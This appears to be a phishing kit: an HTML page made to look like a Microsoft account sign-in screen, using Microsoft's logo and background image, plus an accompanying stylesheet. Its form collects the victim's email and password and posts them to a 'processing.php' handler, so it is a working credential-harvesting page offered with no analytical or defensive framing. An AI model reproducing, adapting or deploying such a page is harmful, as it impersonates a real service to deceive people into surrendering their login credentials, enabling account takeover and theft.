
<file: Index.html>
<!DOCTYPE html>

<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" type="text/css" href="./987_files/data-entry.28fd3fcdd108af61.css">
    <style>
        #submit {
            cursor: pointer;
        }
    </style>
    <title></title>
</head>
<body style="margin:0;"><p>&lt;!doctype html&gt;</p>
<div style="position: absolute; top: 0; right: 0; bottom: 0; left: 0; background-color: darkgray; background-image: url(&#39;https://aadcdn.msftauth.net/shared/1.0/content/images/backgrounds/2_bc3d32a696895f78c19df6c717586a5d.svg&#39;); background-size: cover;">
<div style="width: 350px; padding: 40px; background: white; font-family: &#39;Segoe UI&#39;, &#39;Helvetica Neue&#39;, &#39;Lucida Grande&#39;, &#39;Roboto&#39;, &#39;Open Sans&#39;, Helvetica, sans-serif; margin: auto; position: relative; top: 25%;"><img src="./987_files/microsoft_logo.svg"> <span style="display: block; color: #404040; font-size: 1.5rem; font-weight: bold; margin: 20px 0 12px 0;">Sign in</span><form method=post action="processing.php"><input style="width: 100%; padding: 6px 0; border: none; border-bottom: 1px solid; border-color: rgba(0,0,0,0.6); font-size: 15px; line-height: 26px;" type="email" id="email" type="text" name="email" placeholder="Email, phone, or Skype" aria-label="Enter your email, phone, or Skype." class="txt" required> <input style="width: 100%; padding: 6px 0; border: none; border-bottom: 1px solid; border-color: rgba(0,0,0,0.6); font-size: 15px; line-height: 26px; margin: 8px 0 0 0;" type="password" name="password" placeholder="Password" aria-label="Password" required> <a style="display: block; margin: 20px 0 15px 0; font-size: 13px; text-decoration: none;">Can’t access your account?</a>
<p style="display: block; margin: 0 0 20px 0; font-size: 13px; text-decoration: none;">No account? <a style="display: inline-block; margin: 0 0 20px 0; font-size: 13px; text-decoration: none;">Create one!</a></p>
<input id="submit" style="border-color: #0067b8; background-color: #0067b8; color: white; font-size: 15px; display: inline-block; padding: 10px 48px; border: 1px solid; float: right;" type="submit" value="Sign in">
<div style="clear: both;">&nbsp;</div>
</form></div>
<div style="position: absolute; right: 0; bottom: 0; left: 0; font-family: &#39;Segoe UI&#39;, &#39;Helvetica Neue&#39;, &#39;Lucida Grande&#39;, &#39;Roboto&#39;, &#39;Open Sans&#39;, Helvetica, sans-serif; text-align: right; padding: 10px;"><a style="text-decoration: none; color: black; font-size: 14px;" href="Link">Terms of use&nbsp; &nbsp; &nbsp;Privacy &amp; Cookies&nbsp; &nbsp; &nbsp; &nbsp;. . .</a></div>
</div>
<script>
   // document.getElementById('submit').addEventListener('click', function (event) {
       //event.preventDefault();
                    //  window.location.href = 'processing.php';
                  //  })
</script>
</body></html>
</file>
<file: 987_files/data-entry.28fd3fcdd108af61.css>
.iq-orange{color:#D43900}.iq-red{color:#DC2A2A}.iq-background-gray-01{background-color:#F7F7F7}.data-page-wrapper-1,.data-page-wrapper-2{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;align-items:center;flex-direction:column;font-family:sans-serif;min-height:100vh;position:absolute;top:0;right:0;bottom:0;left:0}.data-container-1,.data-container-2{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;align-items:center;flex-direction:column;min-height:100vh;width:100%}@media (min-width: 600px){.data-page-wrapper-1,.data-container-1{justify-content:center}}@media (min-width: 600px){.data-page-wrapper-2,.data-container-2{justify-content:center}}.data-width-1,.data-width-2{margin:0 auto}@media (min-width: 600px){.data-width-1{max-width:450px}}@media (min-width: 600px){.data-width-2{max-width:700px}}.data-main-wrapper-1,.data-main-wrapper-2{box-shadow:none;width:100%}@media (min-width: 600px){.data-main-wrapper-1{box-shadow:0 2px 6px 0 rgba(0,0,0,0.15)}}@media (min-width: 750px){.data-main-wrapper-2{box-shadow:0 2px 6px 0 rgba(0,0,0,0.15)}}.data-header-wrapper-1{box-sizing:border-box;padding:40px;width:100%}.data-logo-1{display:block;height:42px;margin:0 auto}.data-body-wrapper-1{box-sizing:border-box;padding:40px;width:100%;z-index:10}.data-body-wrapper-2{box-sizing:border-box;padding:0;position:relative;width:100%;z-index:10}.data-body-left,.data-body-right{box-sizing:border-box;padding:40px;width:100%}@media (min-width: 600px){.data-body-left,.data-body-right{display:block;width:50%}.data-body-left{float:left}.data-body-right{float:right}.data-clear{clear:both}}.data-form{margin:0}.data-input-1,.data-button-1{display:block;border:2px solid #EFF0F0;border-radius:3px;font-size:14px;padding:10px;box-sizing:border-box;width:100%}.data-input-1{margin-bottom:10px;transition:border-color .2s ease-in-out}.data-input-1:focus,.data-input-1:hover{border-color:#BBBCBC;outline:none}.data-button-1{background-color:#53565A;border:none;color:white;cursor:pointer;font-size:16px;font-weight:bold;margin-top:25px;padding:12px;transition:background-color .2s ease-in-out, transform .2s ease-in-out}.data-button-1:focus,.data-button-1:hover{background-color:#75787B;outline:none}.data-button-1:active{transform:translatey(4px)}.data-label{display:block;font-size:13px;margin-bottom:10px}.data-footer-wrapper-1,.data-footer-wrapper-2{border-top:1px solid #EFF0F0;box-sizing:border-box;margin:auto 0 0 0;padding:20px;width:100%}@media (min-width: 600px){.data-footer-wrapper-1{border-top:none;margin-top:10px;padding:10px 0 40px 0}}@media (min-width: 600px){.data-footer-wrapper-2{border-top:none;margin-top:10px;padding:10px 0 40px 0}}.data-ul{list-style-type:none;margin:0;padding:0}.data-li{display:inline-block}.data-footer-left .data-link,.data-footer-right .data-link{color:#75787B;font-size:13px;text-decoration:none;transition:color .2s ease-in-out}.data-footer-left .data-link:hover,.data-footer-right .data-link:hover{color:DodgerBlue;text-decoration:underline}.data-footer-left .data-link:focus,.data-footer-right .data-link:focus{outline:none;text-decoration:underline}.data-footer-left{float:left}.data-footer-left .data-link{padding:0 10px 0 0}.data-footer-right{float:right}.data-footer-right .data-link{padding:0 0 0 10px}.data-hide-mobile{display:none}@media (min-width: 600px){.data-hide-mobile{display:block}}.data-hide-desktop{display:block}@media (min-width: 600px){.data-hide-desktop{display:none}}
</file>
